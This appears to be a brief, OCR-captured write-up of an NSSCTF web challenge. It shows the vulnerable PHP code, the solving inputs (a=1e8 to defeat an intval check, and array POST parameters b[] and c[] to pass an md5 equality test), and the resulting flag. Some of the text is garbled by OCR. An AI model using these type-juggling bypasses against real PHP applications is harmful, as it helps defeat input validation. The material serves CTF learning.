 node4.anna.nssctf.cn:28596/?a=1
1
node4.anna.nssctf.cn:28596/?a=1e8
1
BP
<?php
highlight_file(__FILE__);
error_reporting(0);
$s = $_GET['a'];
if(intval($s) < 666 && intval($s+1) > 667){
if (isset($_POST['b']) && isset($_POST['c']) && $_POST['b'] !
= $_POST['c'] && md5($_POST['b']) === md5($_POST['c'])) {
die(getenv('FLAG'));
}
}
?> NSSCTF{72eac9a1-8b45-4f1e-a645-8d6e14db1306}
查看器 控制台 调试器 网络 样式编辑器 性能 内存 HackBar 1
Encryption Encoding SQL XSS LFI XXE Other Commit now! HackBar v2
2 Load URL
http://node4.anna.nssctf.cn:28596/?a=1e8
Split URL
Execute
3 Post data Referer User Agent Cookies Add Header Clear All
4
b[]=1&c[]2=0